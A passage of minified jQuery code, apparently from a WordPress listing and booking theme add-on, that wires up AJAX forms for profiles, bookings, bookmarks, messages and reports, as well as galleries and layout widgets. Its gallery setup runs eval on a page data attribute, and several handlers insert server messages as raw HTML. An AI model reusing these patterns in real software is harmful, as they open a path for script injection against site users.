strong").text(e.bookmarks)),null!=e.bookmarks_html&&""!=e.bookmarks_html&&$(".wishlist-items-wrap").length&&$(".wishlist-items-wrap").html(e.bookmarks_html)},error:function(e){}}))}window.doAjaxSearch=doAjaxSearch,window.getCurrentLoc=getCurrentGeoLocation,$(document).on("click",".get-current-city",function(e){getCurrentGeoLocation(function(e){null!=e.result&&setTimeout(function(){$(".auto-place-loc").val(e.result),0<$(".mapboxgl-ctrl-geocoder--input").length&&$(".mapboxgl-ctrl-geocoder--input").val(e.result),$(".auto-place-nearby").each(function(){$(this).val("on")}),$(".auto-place-lat").each(function(){$(this).val(e.lat)}),$(".auto-place-lng").each(function(){$(this).val(e.lng)}),$(".nearby-checkbox").each(function(){$(this).prop("checked",!0)})},500)})}),$(document).on("change",".distance-radius",function(){$(this).closest(".nearby-distance-wrap").find(".distance-value").text($(this).val())}),$(document).on("submit","#user-info-form",function(e){e.preventDefault();var t=$(this);t.find(".ajax-result-message").removeClass("dis-msg"),$("#edit-profile-submit").addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-save").addClass("fa-spinner fa-pulse");var n=$('input[type="file"]:not([disabled])',t);n.each(function(e,t){0<t.files.length||$(t).prop("disabled",!0)});var a=new FormData(this);n.prop("disabled",!1),AjaxHelper.send("edit_profile",{data:a,cache:!1,contentType:!1,processData:!1,success:function(e){null!=e.url&&e.url?window.location.href=e.url:null!=e.message&&e.message&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.message),$.notify(e.message))},error:function(e){$("#edit-profile-submit").removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-save"),null!=e.error&&e.error&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.error),$.notify(e.error,{className:"cth-error"}))}})}),$(document).on("change",'.edit-profile-photo input[type="file"]',function(e){var a=this,i=$(a).closest(".edit-profile-photo").children(".profile-photo-wrap");a.files.length&&_.each(a.files,function(e,t){if(null!=e.type&&0===e.type.indexOf("image/"))if(e.size/1024/1024>_townhub_add_ons.md_limit_size)alert(_townhub_add_ons.md_limit_size_msg),a.value="";else{var n=new FileReader;n.onload=function(e){i.html('<img src="'+e.target.result+'" class="avatar avatar-150 photo">')},n.readAsDataURL(e),$(a).closest(".upload-photo-js-wrap").removeClass("user-photo-deleted")}else a.value=""})}),$(document).on("submit","#user-changepass-form",function(e){e.preventDefault();var t=$(this),n=new FormData(this);t.find(".ajax-result-message").removeClass("dis-msg"),$("#change-pass-submit").addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-save").addClass("fa-spinner fa-pulse"),AjaxHelper.send("change_pass",{data:n,cache:!1,contentType:!1,processData:!1,success:function(e){null!=e.url&&e.url?window.location.href=e.url:null!=e.message&&e.message&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.message),$.notify(e.message))},error:function(e){$("#change-pass-submit").removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-save"),null!=e.error&&e.error&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.error),$.notify(e.error,{className:"cth-error"}))}})}),$(".quantity-item").on("click",".minus",function(e){e.preventDefault();var t=$(this).closest(".quantity-item"),n=t.data("min")||0,a=t.data("step")||1,i=t.children(".qty"),s=parseInt(i.val());n<(s=isNaN(s)?1:s)&&$(".qty").val(s-a),n<s?i.val(s-a):i.val(n)}),$(".quantity-item").on("click",".plus",function(e){e.preventDefault();var t=$(this).closest(".quantity-item"),n=t.data("step")||1,a=t.children(".qty"),i=parseInt(a.val());i=isNaN(i)?0:i,a.val(i+n),$(".qty").val(i+n)}),$(".CVUploader .cth-file-upload").length&&$(document).on("change",".CVUploader .cth-file-upload",function(e){var t=$(this).closest(".CVUploader").children(".cv-uploaded-name");if("files"in this&&0<this.files.length){var n=this.files[0];t.text(n.name)}else t.text("")}),$(document).on("submit",".listing-booking-formxs",function(e){e.preventDefault();var t=new FormData(this),n=$(this),a=$(this).find(".lbooking-submitxs");a.addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-angle-right").addClass("fa-spinner fa-pulse"),AjaxHelper.send("booking_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(t){n.fadeOut(300,function(){var e=n.parent();null!=t.message&&n.after('<div class="booking-message">'+t.message+"</div>"),n.remove(),$("html, body").animate({scrollTop:e.offset().top-250},800)}),null!=t.url&&(_townhub_add_ons.lb_delay?setTimeout(function(){window.location.href=t.url},_townhub_add_ons.lb_delay):window.location.href=t.url)},error:function(e){a.removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-angle-right")}})}),$(".lroom-form-cart").each(function(){$(".lroom-form-cart").on("submit",function(e){e.preventDefault();var t=new FormData(this),n=$(this),a=($(this).find(".lroom-submit"),$(".rooms-container").data("listingids"));$(".get-listing-ids").val(a),AjaxHelper.send("booking_woo_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){null!=e.debug&&!0===e.debug&&console.log(e),null!=e.message&&n.after('<div class="booking-message">'+e.message+"</div>"),$(this).remove(),void 0!==e.url&&(window.location.href=e.url)},error:function(e){}})})}),$(function(){$(".lroom-options").hide(),$(".lroom-option-submit").click(function(){var e=$(this).nextAll("div.lroom-options:first");$(".lroom-options").not(e).hide(),e.toggle()})}),$('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity-search input"),$(".quantity-search").each(function(){var n=jQuery(this),a=n.find('input[type="number"]'),e=n.find(".quantity-up"),t=n.find(".quantity-down"),i=a.attr("min"),s=a.attr("max");e.click(function(){var e=parseFloat(a.val());if(s<=e)var t=e;else t=e+1;n.find("input").val(t),n.find("input").trigger("change")}),t.click(function(){var e=parseFloat(a.val());if(e<=i)var t=e;else t=e-1;n.find("input").val(t),n.find("input").trigger("change")})}),$(document).on("click",".cancel-booking",function(e){e.preventDefault();var t=$(this),n=t.data("id"),a=t.data("title");window.confirm(_townhub_add_ons.i18n["cancel-booking"].replace("{{booking_title}}",a))&&n&&AjaxHelper.send("cancel_lbooking",{data:{bkid:n},success:function(e){t.remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".del-booking",function(e){e.preventDefault();var t=$(this),n=t.data("id"),a=t.data("title");window.confirm(_townhub_add_ons.i18n["del-booking"].replace("{{booking_title}}",a))&&n&&AjaxHelper.send("delete_lbooking",{data:{bkid:n},success:function(e){t.closest(".dashboard-booking-item").remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".approve-booking",function(e){e.preventDefault();var t=$(this),n=t.data("id"),a=t.data("title");window.confirm(_townhub_add_ons.i18n["approve-booking"].replace("{{booking_title}}",a))&&n&&AjaxHelper.send("approve_lbooking",{data:{bkid:n},success:function(e){t.removeClass("approve-booking").attr("data-tooltip",_townhub_add_ons.lb_approved)},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("submit",".author-message-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this),a=$(".author-msg-submit");a.addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-paper-plane").addClass("fa-spinner fa-pulse"),n.addClass("processing"),AjaxHelper.send("lauthor_message",{data:t,cache:!1,contentType:!1,processData:!1,success:function(t){n.fadeOut(300,function(){null!=t.message&&""!=t.message&&n.after('<div class="lauthor-message">'+t.message+"</div>"),a.removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-paper-plane"),$(this).hide();var e=n.parent();$("html, body").animate({scrollTop:e.offset().top-250},800)})},error:function(e){null!=e.error&&$(".author-message-error").html(e.error),a.removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-paper-plane")}})}),$(document).on("click",".del-lauthor_msg",function(e){e.preventDefault();var t=$(this),n=t.data("id"),a=t.data("title");window.confirm(_townhub_add_ons.i18n["del-message"].replace("{{message_title}}",a))&&n&&AjaxHelper.send("del_lmessage",{data:{msgid:n},success:function(e){t.closest(".dashboard-message-item").remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".show-ctform-btn",function(e){e.preventDefault(),$(this).closest(".contacts-boxes").addClass("show-ctform")}),$(document).on("click",".close-ctform-btn",function(e){e.preventDefault(),$(this).closest(".contacts-boxes").removeClass("show-ctform")}),$(document).on("submit",".chat-lauthor-message-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this);AjaxHelper.send("chat_lauthor_message",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){n.fadeOut(300,function(){null!=e.message&&n.after('<div class="lauthor-message">'+e.message+"</div>"),$(this).remove()})},error:function(e){}})}),$(document).on("submit",".reset-password-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this);AjaxHelper.send("reset_password",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){$(".resetpwd-error").remove(),n.fadeOut(300,function(){null!=e.message&&n.after('<div class="resetpwd-message">'+e.message+"</div>"),$(this).remove()})},error:function(e){$(".resetpwd-error").remove(),null!=e.error&&n.before('<div class="resetpwd-error">'+e.error+"</div>")}})}),$(document).on("submit",".listing-claim-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this);$("#lclaim-submit").attr("disabled",!0).addClass("submitted").append('<i class="fa fa-spinner fa-pulse"></i>'),AjaxHelper.send("claim_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){$(".claim-error").remove(),null!=e.message&&n.before('<div class="claim-msg claim-success">'+e.message+"</div>"),n.remove()},error:function(e){$("#lclaim-submit").removeClass("submitted").attr("disabled",!1).find(".fa-spinner").remove(),$(".claim-error").remove(),null!=e.message&&n.before('<div class="claim-msg claim-error">'+e.message+"</div>")}})}),$(document).on("click",".delete-notification",function(e){e.preventDefault();var t=$(this),n=t.data("notification");n&&(t.closest(".notification-list-item").addClass("opa-50"),AjaxHelper.send("delete_notification",{data:{id:n},success:function(e){t.closest(".notification-list-item").remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"}),t.closest(".notification-list-item").removeClass("opa-50")}}))}),window.doBookmarkAjax=doBookmarkAjax,$(document).on("click.",".bookmark-listing-btn",function(e){e.preventDefault(),doBookmarkAjax(this)}),$(document).on("click",".bookmark-listing-btn-clicked",function(e){e.preventDefault()}),$(document).on("click",".delete-bookmark-btn",function(e){e.preventDefault();var t=$(this),n=t.data("id");parseInt(n)&&(t.removeClass("delete-bookmark-btn").addClass("delete-bookmark-btn-clicked"),t.closest(".wishlist-item").addClass("del-process"),AjaxHelper.send("delete_bookmark",{data:{listing:parseInt(n)},success:function(e){t.closest(".wishlist-item").remove(),null!=e.bookmarks&&($(".bmcounter-head").length&&$(".bmcounter-head").text(e.bookmarks),$(".bmcounter-bot strong").length&&$(".bmcounter-bot strong").text(e.bookmarks))},error:function(e){}}))}),$(document).on("click",".delete-bookmark-btn-clicked",function(e){e.preventDefault()}),$(document).on("click",".report-listing-opener",function(e){e.preventDefault();var t=$("#ctb-listing-report-modal");t.fadeIn(),t.find(".modal_main").addClass("vis_mr"),$("html, body").addClass("hid-body")}),$(document).on("submit",".listing-report-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this);$("#lreport-submit").attr("disabled",!0).addClass("submitted").append('<i class="fal fa-spinner fa-pulse"></i>'),AjaxHelper.send("report_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){$(".report-error").remove(),null!=e.message&&n.before('<div class="report-msg report-success">'+e.message+"</div>"),n.remove()},error:function(e){$("#lreport-submit").removeClass("submitted").attr("disabled",!1).find(".fa-spinner").remove(),$(".report-error").remove(),null!=e.message&&n.before('<div class="report-msg report-error">'+e.message+"</div>")}})});var dofollow=!1;function initHiddenGal(){$(".dynamic-gal").on("click",function(){var dynamicgal=eval($(this).attr("data-dynamicPath"));$(this).lightGallery({dynamic:!0,dynamicEl:dynamicgal,download:!1,loop:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1})})}function initIsotope(){$(".cthiso-isotope-wrapper .cthiso-items").length&&$(".cthiso-isotope-wrapper .cthiso-items").each(function(){var e=$(this).closest(".cthiso-isotope-wrapper").find(".cthiso-filters").length?$(this).closest(".cthiso-isotope-wrapper").find(".cthiso-filters .cthiso-filter:first-child").attr("data-filter"):"*",t=$(this).isotope({singleMode:!0,columnWidth:".cthiso-sizer",itemSelector:".cthiso-item, .cthiso-item-second, .cthiso-item-three",transformsEnabled:!0,transitionDuration:"700ms",resizable:!0,percentPosition:!0,filter:e});null!=window.lazyLoadInstance?t.isotope("layout"):t.imagesLoaded(function(){t.isotope("layout")}),$(".cthiso-filters").on("click","a.cthiso-filter",function(e){e.preventDefault();var t=$(this).attr("data-filter"),n=$(this).closest(".cthiso-isotope-wrapper").find(".cthiso-items");n.length&&n.isotope({filter:t}),$(this).closest(".cthiso-filters").find("a").removeClass("cthiso-filter-active"),$(this).addClass("cthiso-filter-active")})})}$(document).on("click",".do-follow-author",function(e){if(e.preventDefault(),!0!==dofollow){var t=$(this),n=t.data("id");dofollow=!0,parseInt(n)&&(t.children("i").length&&t.children("i").removeClass("fa-user-plus").addClass("fa-spinner fa-pulse"),AjaxHelper.send("follow_author",{data:{author:parseInt(n)},success:function(e){t.removeClass("do-follow-author").addClass("unfollow-author"),null!=e.button&&""!=e.button&&t.html(e.button),dofollow=!1},error:function(e){dofollow=!1}}))}}),$(document).on("click",".unfollow-author",function(e){if(e.preventDefault(),!0!==dofollow){var t=$(this),n=t.data("id");dofollow=!0,parseInt(n)&&(t.children("i").length&&t.children("i").removeClass("fa-user-minus").addClass("fa-spinner fa-pulse"),AjaxHelper.send("unfollow_author",{data:{author:parseInt(n)},success:function(e){t.removeClass("unfollow-author").addClass("do-follow-author"),null!=e.button&&""!=e.button&&t.html(e.button),dofollow=!1},error:function(e){dofollow=!1}}))}}),$(document).on("click",".cwb",function(e){e.preventDefault();var t=new CustomEvent("call_chat",{detail:"author_id"});window.dispatchEvent(t)}),$(".woocommerce-ordering .orderby").niceSelect(),$(".chosen-select").niceSelect(),$(function(){$(".image-popup").lightGallery({selector:"this",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",download:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1});var e=$(".lightgallery");e.data("looped");e.lightGallery({selector:".lightgallery a.popup-image",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",download:!1,loop:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1}),initHiddenGal()}),$(document).on("click",".room-modal-open",function(e){e.preventDefault();var t=$(this).data("roomid");return $("html, body").addClass("hid-body"),$(".ajax-modal-overlay").fadeIn(400),$(".ajax-modal-container").animate({right:"0",opacity:1},300),$.ajax({type:"POST",url:_townhub_add_ons.url,data:{action:"townhub_single_room",rid:t,_wpnonce:_townhub_add_ons.nonce},success:function(e){$("#ajax-modal").empty().append(e),initHiddenGal(),$(".ajax-loader").fadeOut(200),$(".ajax-modal-wrap").animate({opacity:1},300),window.dispatchEvent(new CustomEvent("roomModalOpened",{detail:"hasListing"}))},error:function(e){console.log(e)}}),!1}),$(document).on("click",".ajax-modal-overlay , .ajax-modal-close",function(){$("html, body").removeClass("hid-body"),$(".ajax-modal-overlay").fadeOut(100),$(".ajax-modal-container").animate({right:"-550px",opacity:0},300),setTimeout(function(){$("#ajax-modal").empty(),$(".ajax-loader").fadeIn(100)},300)}),$(function(){initIsotope(),window.addEventListener("galChanged",function(e){var t=$(e.detail).closest(".cthiso-items");t.length&&null!=t.data("isotope")&&t.isotope("layout")}),$(".box-cat").on({mouseenter:function(){if(void 0!==$(this).data("bgscr")){var e=$(this).data("bgscr");$(this).closest(".slider-item").children(".bg-ser").css("background-image","url("+e+")")}}}),0<$(".countdown-widget").length&&$(".countdown-widget").each(function(){var e=$(this),t=e.data("countdate"),n=e.data("tz");n=parseInt(n),isNaN(n)&&(n=0),e.find(".countdown").downCount({date:t,offset:n},function(){e.addClass("countdown-ended")})}),$(".lweather-widget").length&&$(".lweather-widget").each(function(){var e=$(this),t=e.data("lat"),n=e.data("lon");t&&n&&e.flatWeatherPlugin({lat:t,lon:n,api:"openweathermap",view:"full",timeformat:"12",displayCityNameOnly:!1,forecast:50,render:!0,loadingAnimation:!0,strings:_townhub_add_ons.weather_strings,units:_townhub_add_ons.weather_unit})}),$(".background-youtube-wrapper").each(function(){var e=$(this),t=e.data("vid"),n=e.data("mt"),a=e.data("ql")?e.data("ql"):"highres",i=e.data("pos"),s=e.data("ftb"),o=e.data("rep");e.YTPlayer({fitToBackground:s,videoId:t,pauseOnScroll:i,mute:n,repeat:o,callback:function(){e.data("ytPlayer").player.setPlaybackQuality(a)}})}),$(".background-vimeo").each(function(){var e=$(this),t=e.data("opts")?e.data("opts"):{video:"161566855",quality:"1080p",mute:"1"},n="//player.vimeo.com/video/"+t.video;"1"==t.mute?n+="?background=1&quality="+t.quality+"&loop="+t.loop:n+="?autoplay=1&quality="+t.quality+"&loop="+t.loop,e.append('<iframe src="'+n+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen ></iframe>')});var e=$(".media-container"),t=$(".background-vimeo iframe"),n=$(".video-container");$(".video-holder").height(e.height()),1024<$(window).width()?0<$(".video-holder").size()&&(e.height()/9*16>e.width()?(t.height(e.height()).width(e.height()/9*16),t.css({"margin-left":-1*$("iframe").width()/2+"px",top:"-75px","margin-top":"0px"})):(t.width($(window).width()).height($(window).width()/16*9),t.css({"margin-left":-1*$("iframe").width()/2+"px","margin-top":-1*$("iframe").height()/2+"px",top:"50%"}))):($(window).width(),$(".video-holder").height(e.height()),t.height(e.height())),n.css("width",$(window).width()+"px"),n.css("height",parseInt(.5625*$(window).width())+"px"),n.height()<$(window).height()&&(n.css("height",$(window).height()+"px"),n.css("width",parseInt(1280/720*$(window).height())+"px"));var a=$(".share-container"),i=a.data("share");null!=i&&"string"==typeof i&&(i=(i=i.split(",")).map(function(e){return e.trim()})).length&&a.share({networks:i}),$(".showshare").on("click",function(e){e.preventDefault(),$(this).toggleClass("vis-butsh"),$(".share-container").hasClass("isShare")?(a.removeClass("isShare"),a.addClass("visshare")):(a.addClass("isShare"),a.removeClass("visshare"))}),$(".grid-opt li span.llist").on("click",function(e){e.preventDefault(),$(".grid-opt li span").removeClass("act-grid-opt"),$(".listing-item").addClass("list-layout"),$(this).addClass("act-grid-opt"),onListingsChanged("listing-view-list")}),$(".grid-opt li span.lgrid").on("click",function(e){e.preventDefault(),$(".grid-opt li span").removeClass("act-grid-opt"),$(".listing-item").removeClass("list-layout"),$(this).addClass("act-grid-opt"),onListingsChanged("listing-view-grid")}),$(document).on("click",".init-dsmen",function(){$(".user-profile-menu-wrap").slideToggle(400)})})}(jQuery),function(a){var r="listing-item",l="masonry-pad",d={sm:{width:430,columns:1},md:{width:768,columns:2},lg:{width:992,columns:3},four:{columns:4},five:{columns:5},six:{columns:6},seven:{columns:7},eight:{columns:8},nine:{columns:9},ten:{columns:10}};!function(){function n(e){var t=this;if(_classCallCheck(this,n),null===e)return!1;this.layout;if(this.container=e,this.panels=e.querySelectorAll("."+r),this.state={heights:[]},this.layout(),window.addEventListener("resize",_.debounce(function(){t.layout()},100)),window.addEventListener("listingsChanged",_.debounce(function(){t.__reInit(),null!=window.lazyLoadInstance?t.layout():imagesLoaded(e,function(e){t.layout()})},100)),null!=window.lazyLoadInstance)this.layout();else imagesLoaded(e,function(e){t.layout()})}_createClass(n,[{key:"__reInit",value:function(){var e=this.container;this.panels=e.querySelectorAll("."+r)}},{key:"__reset",value:function(){var e=this.container;this.state.heights=[];var t=e.querySelectorAll("."+l);if(t.length)for(var n=0;n<t.length;n++)t[n].parentNode.removeChild(t[n]);e.removeAttribute("style")}},{key:"__populateHeights",value:function(){var e=this.panels,t=this.state.heights;if(e.length)for(var n=0;n<e.length;n++){var a=e[n],i=getComputedStyle(a),s=i.order,o=i.msFlexOrder,r=i.height,l=i.marginTop,d=i.marginBottom,c=s||o;t[c-1]||(t[c-1]=0),t[c-1]=parseInt(t[c-1],10)+parseInt(r,10)+parseInt(l,10)+parseInt(d,10)}}},{key:"__setLayout",value:function(){var e=this.container,t=this.state.heights;this.state.maxHeight=Math.max.apply(Math,_toConsumableArray(t)),e.style.height=this.state.maxHeight+10+"px"}},{key:"__pad",value:function(){var a=this.container,e=this.state,t=e.heights,i=e.maxHeight,s=this._getLayoutSize();if(t.length<d[s].columns)for(var n=d[s].columns-t.length,o=0;o<n;o++)t.push(0);t.forEach(function(e,t){if(e<i){var n=document.createElement("div");n.className=l,n.style.height=i-e+"px",n.style.width=100/d[s].columns+"%",n.style.order=t+1,n.style.msFlexOrder=t+1,a.appendChild(n)}})}},{key:"layout",value:function(){this.__reset(),this.__populateHeights(),this.__setLayout(),this.__pad()}},{key:"_getLayoutSize",value:function(){var e=this.container,t=window.innerWidth;if(t<768)return"sm";if(t<992)return"md";var n=a(e).closest(".listings-grid-wrap");return n.hasClass("one-cols")?"sm":n.hasClass("two-cols")?"md":n.hasClass("four-cols")?"four":n.hasClass("five-cols")?"five":n.hasClass("six-cols")?"six":n.hasClass("seven-cols")?"seven":n.hasClass("eight-cols")?"eight":n.hasClass("nine-cols")?"nine":n.hasClass("ten-cols")?"ten":"lg"}},{key:"__createNewPanels",value:function(){var e=this.container,t=this.panels;if(t.length){var n=this._getLayoutSize(),a=t.length%d[n].columns;if(0<a)for(var i=d[n].columns-a,s=0;s<i;s++){var o=document.createElement("div");o.className=r,o.className+=" hidden-listing",o.style.height="1px",e.appendChild(o)}}}}])}()}(jQuery),function(d){d(function(){var s;d(".select-images-list:not(.single-image-select)").sortable(),d(".select-images-btn").on("click",function(e){e.preventDefault();var n=d(this),a=null==n.data("single")&&"toggle",i=d(this).data("field");(s=wp.media.frames.file_frame=wp.media({title:n.data("uploader_title"),button:{text:n.data("uploader_button_text")},multiple:a})).on("select",function(){if(a){s.state().get("selection").map(function(e){e=e.toJSON();var t=_.template(d("#tmpl-imageslist").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});n.closest(".select-images-wrap").children(".select-images-list").append(t(d.extend({},e,{field:i})))}),n.closest(".select-images-wrap").children(".select-images-list").sortable()}else{var e=s.state().get("selection").first().toJSON(),t=_.template(d("#tmpl-imageslist").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});n.closest(".select-images-wrap").children(".select-images-list").html(t(d.extend({},e,{field:i}))),"custom_avatar"!=n.data("field")&&"cover_bg"!=n.data("field")||(n.closest(".edit-profile-photo").children(".profile-photo-wrap").html('<img src="'+e.url+'" class="avatar avatar-150 photo">'),n.closest(".upload-photo-js-wrap").removeClass("user-photo-deleted"),n.closest(".upload-photo-js-wrap").find('input[name="'+n.data("field")+'_delete"]').val("no"))}}),null!=window._townhub_submit&&(wp.media.model.settings.post.id=window._townhub_submit.id),s.open()}),d(document).on("click",".select-image-item",function(e){e.preventDefault();var a=d(this),n=d(this).data("field");(s=wp.media.frames.file_frame=wp.media({title:a.data("uploader_title"),button:{text:a.data("uploader_button_text")},multiple:!1})).on("select",function(){var e=s.state().get("selection").first().toJSON(),t=_.template(d("#tmpl-imageslist").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});a.replaceWith(t(d.extend({},e,{field:n})))}),s.on("open",function(){var e=s.state().get("selection"),t=a.children("input").data("id"),n=wp.media.attachment(t);n.fetch(),e.add(n?[n]:[])}),null!=window._townhub_submit&&(wp.media.model.settings.post.id=window._townhub_submit.id),s.open()}),d(document).on("click",".del-user-photo",function(e){e.preventDefault();var t=d(this).data("name"),n=d(this).closest(".upload-photo-js-wrap");n&&(n.find(".profile-photo-wrap").empty(),n.find(".photoUpload").append('<input type="hidden" name="'+t+'_delete" value="yes">'));var a=document.getElementsByName(t);if(a.length)for(var i=0;i<a.length;i++)a[i].value="";var s=document.getElementsByName(t+"[]");if(s.length)for(var o=0;o<s.length;o++)s[o].value="";var r=document.getElementsByName(t+"_upload");if(r.length)for(var l=0;l<r.length;l++)r[l].value="";n.addClass("user-photo-deleted")}),d(document).on("change",".rate-range",function(){var e=0;d(".rate-range").each(function(){e+=parseFloat(d(this).val())}),0<d(".rate-range").length?d("#reviews-total-score").html((e/d(".rate-range").length).toFixed(1)):d("#reviews-total-score").html(e.toFixed(1))}),d(document).ready(function(){"yes"==d(".remov-reviw-cont").data("remov")&&d("#reviews-total-sec").css("display","none")}),d(document).on("click",".remove-img-btn",function(e){e.preventDefault(),e.stopPropagation(),d(this).closest(".select-image-item").remove()}),d(".bk-tick").on("click",function(e){e.preventDefault(),d(".quantity-item-bk").toggle()}),d(".booking-ticket-warp").each(function(){var n=0;d(".quantity-item").each(function(){var e=d(this).find("input[name='lb_quantity']").attr("value"),t=d(".bk-tick").data("lprice");d(".qtyTotal").html(e),d("input[name='qty']").val(e),""!=t&&(n+=parseFloat(e)*parseFloat(t))}),d("#total-bki").html(n.toFixed(0))}).change(function(){var n=0;d(".quantity-item").each(function(){var e=d(this).find("input[name='lb_quantity']").val(),t=d(".bk-tick").data("lprice");d(".qtyTotal").html(e),d("input[name='qty']").val(e),""!=t&&(n+=parseFloat(e)*parseFloat(t))}),d("#total-bki").html(n.toFixed(0))}),d(".quantity-search").each(function(){var n=jQuery(this),a=n.find('input[type="number"]'),e=n.find(".quantity-up"),t=n.find(".quantity-down"),i=a.attr("min"),s=a.attr("max");e.click(function(){var e=parseFloat(a.val());if(s<=e)var t=e;else t=e+1;n.find("input").val(t),n.find("input").trigger("change")}),t.click(function(){var e=parseFloat(a.val());if(e<=i)var t=e;else t=e-1;n.find("input").val(t),n.find("input").trigger("change")})}),d(document).ready(function(){d(".lservices-header").click(function(){d(".lservices-body").toggle()}),d(".lservices-item").each(function(){d(".lserv-item").click(function(){var e=d("input[name='addservices[]']:checked").length;d(".count-select-ser").text(e)})})})})}(jQuery),function(r){if(r(function(){jQuery(".images-collage-item, .collage-image-btn, .collage-image-input").each(function(){var e=jQuery(this),t=e.data("position-left"),n=e.data("position-top"),a=e.data("zindex");e.css({top:n+"%"}),e.css({"z-index":a}),e.css({left:t+"%"})}),r(".qtt-item-js").each(function(){var e=jQuery(this),a=e.find('input[type="number"]'),t=e.find(".qtt-up"),n=e.find(".qtt-down");t.click(function(){var e=parseInt(a.val()),t=a.attr("max"),n=e+1;t<=e&&(n=t),a.val(n),a.trigger("change")}),n.click(function(){var e=parseInt(a.val()),t=a.attr("min"),n=e-1;e<=t&&(n=t),a.val(n),a.trigger("change")})}),r(".tariff-toggle").on("click",function(){r("#yearly-1").is(":checked")&&(r(".price-item").addClass("year-mont"),r(".yearly_price_input").val("1")),r("#monthly-1").is(":checked")&&(r(".price-item").removeClass("year-mont"),r(".yearly_price_input").val("0"))})}),r(document).on("change",".lservices-row input[name='addservices[]']",function(){var e=r(this).closest(".lservices-row"),t=0;e.find("input[name='addservices[]']").each(function(){r(this).prop("checked")&&null!=r(this).attr("data-price")&&(t+=parseFloat(r(this).attr("data-price")))}),e.find("input[name='item_total']").val(t).trigger("change"),e.find(".count-select-ser").text(e.find("input[name='addservices[]']:checked").length)}),r(function(){var e=parseInt(_townhub_add_ons.js_decimals),t=".",n=",";if(isNaN(e)&&(e=-1),null!=_townhub_add_ons.currency){var a=_townhub_add_ons.currency,i=a.decimal,s=a.dec_sep,o=a.ths_sep;null!=i&&(i=parseInt(i),isNaN(i)||(e=i)),null!=s&&""!=s&&(t=s),null!=o&&""!=o&&(n=o)}r("form[name=esb-tour-booking]").jAutoCalc({decimalPlaces:e,attribute:"data-jcalc",thousandOpts:[n],decimalOpts:[t]}),r("form[name=esb-general-booking]").jAutoCalc({decimalPlaces:e,attribute:"data-jcalc",thousandOpts:[n],decimalOpts:[t]}),r("form[name=esb-inquiry-form]").jAutoCalc({decimalPlaces:e,attribute:"data-jcalc",thousandOpts:[n],decimalOpts:[t]}),r(document).on("change","form input[name=grand_total]",function(){r(this).attr("size",r(this).val().length)})}),window.addEventListener("tour_date_selected",function(e){if(null!=e.detail){var t=e.detail,n=t.guests,a=t.price,i=t.price_children,s=t.price_infant;null!=a&&r("form[name=esb-tour-booking] input[name=price_adult]").length&&r("form[name=esb-tour-booking] input[name=price_adult]").val(a).trigger("change"),null!=i&&r("form[name=esb-tour-booking] input[name=price_children]").length&&r("form[name=esb-tour-booking] input[name=price_children]").val(i).trigger("change"),null!=s&&r("form[name=esb-tour-booking] input[name=price_infant]").length&&r("form[name=esb-tour-booking] input[name=price_infant]").val(s).trigger("change"),null!=n&&(r("form[name=esb-tour-booking] input[name=adults]").length&&r("form[name=esb-tour-booking] input[name=adults]").attr("max",n),r("form[name=esb-tour-booking] input[name=children]").length&&r("form[name=esb-tour-booking] input[name=children]").attr("max",n),r("form[name=esb-tour-booking] input[name=infants]").length&&r("form[name=esb-tour-booking] input[name=infants]").attr("max",n))}}),r("form[name=esb-general-booking]").on("submit",function(e){r(this).find("input[name='slots[]']").length&&!r(this).find("input[name='slots[]']:checked").length&&(e.preventDefault(),r(this).find(".time-slots-row .cth-dropdown-warp").addClass("options-show"))}),r(".time-slots-row").on("change","input[name='slots[]']",function(){var e=r(this).closest(".time-slots-row");e.find("input[name='slots[]']:checked").length?(e.find(".cth-dropdown-warp").addClass("has-selected"),e.find(".cth-dropdown-header 